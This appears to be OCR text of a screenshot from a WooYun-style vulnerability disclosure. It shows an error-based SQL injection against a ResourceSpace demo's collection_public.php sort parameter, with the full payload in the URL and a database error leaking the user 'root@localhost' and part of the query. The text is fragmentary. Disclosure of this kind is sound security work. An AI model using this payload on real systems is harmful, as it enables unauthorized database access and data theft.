 IMLab Resource Space ...
128 /rsdemo/pages/collection_public.php?offset=0&col_order_
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://128 /rsdemo/pages/collection_public.php?offset=0&col_order_by=name&sort=-1 or (select 1 from(select
count(*),concat(0x7e,(mid((ifnull(cast(current_user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from
information_schema.character_sets group by x)a)&find=111
Enable Post data Enable Referrer
Guest Log out Contact us
ResourceSpace
Home Search results Themes Recently added My contributions Help & advice
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry '~root@localhost~1' for key
'group_key'<br/><br/>select distinct c.*,u.username,u.fullname,
group_concat(distinct cr.resource order by cr.rating
desc,cr.date_added) resources, count( DISTINCT cr.resource ) count
from collection c left join collection_resource cr on c.ref=cr.collection
left outer join user u on c.user=u.ref left outer join
collection_keyword k on c.ref=k.collection join collection_keyword k0
Public co
Public collec
Search public
111
Simple search
Search using descriptions, keywords and
resource numbers
test
Photo
Document
Video
Audio
ShapeFiles
By date
www.wooyun.org